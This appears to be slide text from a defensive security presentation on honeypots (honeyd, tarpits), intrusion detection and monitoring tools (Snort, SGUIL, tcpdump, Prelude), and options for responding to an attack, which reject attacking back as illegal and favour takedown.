

# honeyd "services"

 Can forward ports back to services hosted somewhere else.

Dangerous, these services can get owned

- Scripts
	- Script Kiddie Annoyance Toolkit
	- Scripts also available on the honeyd website
- Tarpits

# Honeyd

#### o Pros

- Quite lightweight
- Can emulate numerous computers, links, and devices
- These "ghosts" can run almost anything.
- Somewhat harder to compromise

#### o Cons

- Requires a separate unused IP for each host
- Good for monitoring, but difficult to use against advanced attacks





## Snort – 'Nuff Said

 Developed by Marty Roesch in 1998 as a "lightweight" IDS Gold Standard in OSS IDS systems

Signature based

## Monitoring Snort

#### o SGUIL

- http://sguil.sourceforge.net/
- BASE (Basic Analysis and Security Engine)
	- http://base.secureideas.net/
- SnortSnarf
	- http://snort.org/dl/contrib/data\_analysis/snortsnarf/

# tcpdump

- The swiss army chainsaw of packet sniffing
- You can use it to monitor *everything*
	- Make sure your snaplen is right!
- Handy to piece together new attacks, or see stuff that snort missed
- pcap format allows you to use a lot of tools
	- ngrep, Wireshark, snort





By monitoring your network, you may record traffic that you don't want recorded. Be sure that tcpdump/snort/whatever else you are using **ONLY** picks up the traffic you want!

### Monitoring Honeyd/Nepenthes

 No good tools honeyd files are very arcane Nepenthes files are just flat out bad

### Monitoring Both – Prelude IDS

NOT an IDS

- More of a utility to correlate events and warnings
- Pretty web-based console
	- Prewikka, not required
- Good program, bad documentation
	- Really bad, I'm not kidding
- o Open source, but not really





ooo | Prewikka

#### PreludeIDS Technologies.









You got attacked! Now what?

- Do Nothing
- Attack Back
- Take down the server



o Pros:

- Easiest thing to do
- Saves you time, effort, and inevitable frustration

Cons:

Doesn't actually accomplish anything



# Attacking back



# Attacking back

#### Cons:

- Can we say "illegal" boys and girls?
- Are you really attacking the attacker?
- What are you actually accomplishing?

o Pros:

 THERE ARE NONE! YOU'RE PART OF THE PROBLEM!



o Pros:

- Legal
- Effective
- Removes the immediate problem
- Cons:
	- Whack A Mole
	- A lot of effort, often with little tangible results

### Case Study: Web Takedown



# Gentlemen, BEHOLD!



*"While I nodded, nearly napping, suddenly there came a tapping, As of some one gently rapping, rapping at my chamber door." – Edgar Allen Poe*

# Looking a bit closer…

